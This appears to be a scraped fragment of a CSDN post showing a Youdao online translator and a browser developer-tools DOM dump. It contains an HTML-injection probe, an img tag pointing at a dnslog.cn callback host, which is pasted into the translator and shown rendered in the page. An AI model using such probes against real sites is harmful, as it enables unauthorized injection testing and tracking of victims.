 检测到英语 - 中文
通用场景
<img src="http://wrdz5s.dnslog.cn">
< img src = " http://wrdz
以上翻译结果来自有道神经网络翻译（YNMT）·
重点词汇
AI润色
35/5000
逐句对照
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析
<div data-v-a7231bb4 data-v-0c106ab0 class="tab-header"> … </div> flex
<div data-v-0c106ab0 class="tab-body-border-box">
<div data-v-0c106ab0 class="tab-body color_bg_3">
<div data-v-2ac84182 id="inputOriginal" class="TextTranslateContainer"> flex
<div id="TextTranslate" class="horizontal big-size"> flex
<div class="source"> flex
<div class="text-translate-top"> … </div>
<!---->
<div id="js_fanyi_input_outside_container" disable-keydown-focus>
<div id="js_fanyi_input" class="mod-section input color_text_1 auto" contenteditable="true" spellcheck="false" dir="ltr">
<span class="src" data-group="0-0"><img src="http://wrdz5s.dnslog.cn"></span> == $0
CSDN @Dao-道法自然